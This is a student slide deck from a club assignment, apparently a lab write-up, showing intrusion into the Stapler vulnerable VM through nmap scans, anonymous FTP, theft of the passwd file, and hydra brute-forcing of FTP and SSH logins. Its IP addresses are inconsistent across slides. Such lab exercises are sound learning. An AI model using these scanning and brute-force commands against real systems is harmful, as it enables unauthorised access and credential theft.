Slide 1

Zine Club assignment
PADMESH SHUKLA B.Tech. 1st year CS
Feb 4th, 2024

Slide 2
Environment Details
Network Diagram
Host Details
Lenovo PC running Windows 10
VM1 Details
Flavor: 1 vCPU , 2 GiB RAM and 80 GiB Hard disk
OS: Debian (Kali GNU/Linux)
VM2 Details
Flavor: 1 vCPU , 2 GiB RAM and 20 GiB Hard disk
OS: Ubuntu 16.04 TLS
MNIT Wi-fi Network
VM1 Kali GNU/Linux
VM2 Ubuntu GNU/Linux
Zine Server
Target Server

Slide 3
Task Deploy the M/C using Virtual Box
Step’s
Downloaded the OVF file and VMDK file.
Imported the OVF file into the Virtual Box
Virtual Machine deployed Success fully.
Issues
While Importing OVF file , Virtual Box threw an error failed to find the Stapler-Disk1 file.
Resolution
Two options were available to solve this
Renamed the downloaded file from Zine’s google drive to Stapler-Disk1. and import the OVF file again from the Virtual Box.*
Edit the OVF file and change the Stapler-Disk1 to VMDK.disk1
* I Choose option 1 as it was easy to rename to Stapler-Disk1 than editing the OVF file.

Slide 4

Task Scan the VM M/C using NMAP tool
Step’s:
Deployed another M/C VM1 running Debian (Kali GNU/Linux OS)
Both VM1 and VM2(target server) were running on Personal Hotspot
Collecting Information:
Since I knew VM1 and VM2 is running on MNIT Wi-Fi network, so used nmap to perform Host Discovery
nmap -sn 192.168.129.183/24
Got the lists servers up in the Personal Hotspot.
Identified the target Server VM2(based on MAC address, noted from Virtual Box)
Issues/Challenges
Since I got handful of servers UP in the Personal Hotspot and , Privacy breach was the concern so , decided not to probe all the servers. So, identifying the VM2(target m/c) was challenging.
Resolution
I decided to Note the MAC address of VM2 from Virtual BOX and match the MAC address from nmap output. That's how I identified the target m/c IP address.

Slide 5

Task Scan the VM M/C using NMAP tool
Step’s:
After getting the IP address of the Target server VM2 , used NMAP command to learn ports and services active on the m/c
Command used to learn ports and services on the m/c:
nmap –n –sV –sT –O –p- 192.168.129.18

Slide 6
Task Scan the VM M/C using NMAP tool
Services and Ports UP
Based on the output following services and ports were up:
Service scan Timing: About 25.00% done; ETC: 03:00 (0:00:18 remaining)
Nmap scan report for 192.168.1.62
Host is up (0.00087s latency).
Not shown: 65523 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.8 or later
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
53/tcp open domain dnsmasq 2.75
80/tcp open http PHP cli server 5.5 or later
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
666/tcp open doom?
3306/tcp open mysql MySQL 5.7.33-0ubuntu0.16.04.1
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit

Slide 7

Task gain access to the VM M/C
Steps
Identifying vSFTPd was running on Port 21, I decided access by using an anonymous FTP login and blank password
ftp 192.168.129.18
I was lucky enough , ftp login was successful.
I performed the directory listing ls –l , to see the files.
I downloaded the file “note” using get command
ftp> get note
Based on the content I guessed the username elly and john and made the list of users elly and john and performed brute force attack using hydra

Slide 8

Task gain access to the VM M/C cont..
Steps
I also downloaded passoword data bank from github
hydra –l elly –P ./passowrdBank.txt –e nsr ftp://192.168.129.18
With in few minute got the credential of user elly
Using elly’s credential , I connected to the system using ftp and perfomed directory listing
Next I downloaded passwd.
Created list of users from the passwd file downloaded in step 5.
Using users list from steps 6 , performed hydra attack to get the ssh accress.

Slide 9

Task gain access to the VM M/C cont..
Steps
hydra –L userslist.txt –P ./passwordBank.txt –e nsr 172.10.20.x ssh
After few hour I got the user SHayslett passoword Shayslett
Using SHayslett user credential I logged in to the system
ssh SHayslett@192.168.129.18
Yeah !! Loging success
Task completed

Slide 10
THANK YOU

